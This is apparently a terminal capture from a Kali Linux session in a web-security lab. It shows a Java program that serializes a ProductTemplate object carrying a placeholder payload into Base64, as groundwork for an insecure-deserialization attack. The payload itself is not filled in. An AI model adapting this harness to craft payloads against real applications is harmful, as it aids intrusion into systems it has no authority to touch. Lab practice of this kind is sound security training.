 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nano main.java

┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat main.java
import data.productcatalog.ProductTemplate;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
import java.util.Base64;

class Main {
    public static void main(String[] args) throws Exception {
        ProductTemplate originalObject = new ProductTemplate("your-payload-here");

        String serializedObject = serialize(originalObject);

        System.out.println("Serialized object: " + serializedObject);

        ProductTemplate deserializedObject = deserialize(serializedObject);

        System.out.println("Deserialized object ID: " + deserializedObject.getId());
    }

    private static String serialize(Serializable obj) throws Exception {
        ByteArrayOutputStream baos = new ByteArrayOutputStream(512);
        try (ObjectOutputStream out = new ObjectOutputStream(baos)) {
            out.writeObject(obj);
        }
        return Base64.getEncoder().encodeToString(baos.toByteArray());
    }

    private static <T> T deserialize(String base64SerializedObj) throws Exception {
        try (ObjectInputStream in = new ObjectInputStream(new ByteArrayInputStream(Base64.getDecoder().decode(base64SerializedObj)))) {
            @SuppressWarnings("unchecked")
            T obj = (T) in.readObject();
            return obj;
        }
    }
}